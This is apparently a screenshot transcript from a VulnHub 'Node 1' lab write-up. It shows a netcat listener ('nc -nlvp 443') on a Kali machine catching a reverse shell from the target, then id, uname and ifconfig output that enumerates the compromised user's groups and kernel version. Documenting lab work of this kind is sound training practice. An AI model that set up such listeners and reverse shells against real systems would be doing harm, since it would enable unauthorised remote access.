 root@kali: ~/toolbox/data/writeups/vulnhub.node1 # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.179] from (UNKNOWN) [192.168.92.189] 50718
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1002(admin)
$
$ uname -a
Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$
$
$ ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:fe:c0:b6
          inet addr:192.168.92.189  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fefe:c0b6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:173697 errors:0 dropped:0 overruns:0 frame:0
          TX packets:42882 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:20508626 (20.5 MB)  TX bytes:56931523 (56.9 MB)